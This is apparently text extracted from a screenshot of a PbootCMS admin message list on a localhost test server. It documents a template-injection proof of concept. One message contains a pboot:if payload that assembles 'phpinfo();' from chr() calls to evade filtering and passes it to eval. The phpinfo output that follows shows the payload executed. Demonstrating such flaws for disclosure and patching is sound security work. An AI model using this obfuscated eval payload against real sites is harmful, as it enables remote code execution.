 127.0.0.1/PbootCMS/admin.php?p=/Message/index
PbootCMS
网站主页
清理缓存
退出登录
超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
系统管理
留言列表
在线留言-1
回复
删除
联系人
www
手机
18
3
内容
{pboot:if((eval ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr
(0x6f).chr (0x28).chr (0x29).chr (0x3b))))}!!!{/pboot:if}
时间
2020-06-09 16:23:05
访客信息
IP:127.0.0.1 ；浏览器:Chrome ；操作系统:Windows 7
回复内容
© 2018-2019 PbootCMS版权所有. Processed in 0.027002 second(s).
127.0.0.1/PbootCMS/?gbook/
PBOOTCMS
开源免费PHP建站系统
首页
公司简介
System
Windows NT WIN-
Build Date
May 12 2020 10:2
Compiler
MSVC15 (Visual C
Architecture
x86
Configure Command
cscript /nologo co
build\deps_aux\or
build\deps_aux\or
without-analyzer"
Server API
Apache 2.0 Handle
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\php-7.2.31\php
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20170718
PHP Extension
20170718